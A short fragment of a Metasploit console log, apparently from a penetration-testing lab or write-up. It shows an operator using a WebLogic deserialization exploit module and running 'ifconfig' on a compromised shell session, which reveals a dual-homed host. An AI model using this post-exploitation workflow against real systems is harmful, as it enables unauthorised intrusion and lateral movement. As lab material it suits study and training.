 Background session 5? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ifconfig" -i 3
,5
[*] Running 'ifconfig' on shell session 3 (192.170.84.3)
eth0      Link encap:Ethernet  HWaddr d6:79:bb:19:e8:3d
          inet addr:192.170.84.3  Bcast:192.170.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1577 errors:0 dropped:0 overruns:0 frame:0
          TX packets:38 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:69021 (69.0 KB)  TX bytes:2519 (2.5 KB)

eth1      Link encap:Ethernet  HWaddr 46:bb:cb:1b:0c:10
          inet addr:192.169.85.3  Bcast:192.169.85.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:19 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1426 (1.4 KB)  TX bytes:126 (126.0 B)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)